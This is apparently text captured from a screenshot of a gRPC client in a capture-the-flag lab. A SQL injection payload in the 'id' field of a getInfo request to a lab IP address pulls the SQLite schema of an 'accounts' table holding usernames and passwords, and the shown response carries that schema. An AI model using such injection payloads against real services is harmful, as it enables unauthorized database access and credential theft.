 Untitled Request
Untitled Request
Save
10.10.11.214:50051 SimpleApp / getInfo Invoke
Message Authorization Metadata (1) Service definition Scripts Settings
1 {
2 "id": "485 UNION SELECT sql FROM sqlite_master WHERE type!='meta' AND sql NOT NULL AND name ='accounts'-- -"
3 }
{} e.g. Use Example Message
Response Metadata (1) Trailers Test results Status code: 0 OK Time: 81 ms Save as Example
1 {
2 "message": "CREATE TABLE \"accounts\" (\n\tusername TEXT UNIQUE,\n\tpassword TEXT\n)"
3 }